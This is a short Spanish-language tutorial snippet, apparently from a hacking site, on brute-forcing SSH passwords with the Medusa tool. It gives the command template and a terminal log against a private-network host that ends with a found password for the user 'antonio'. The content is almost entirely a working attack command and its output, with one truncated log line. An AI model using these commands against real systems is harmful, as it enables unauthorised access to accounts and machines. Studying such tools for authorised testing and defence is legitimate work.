 ATAQUE DE FUERZA BRUTA CON DICCIONARIO DE PASSWD A SSH CON MEDUSA
medusa -h host -u usuario -P passwords.txt -M ssh
www.hackingyseguridad.com
root@hackingyseguridad:/# medusa -h 192.168.1.250 -u antonio -P /passwd.txt -M ssh -f -w -v
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.1.250 (1 of 1, 0 complete) User: antonio (1 of 1, 0 complete)
f 1 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.1.250 User: antonio Password: 12345678 [SUCCESS]
root@hackingyseguridad:/#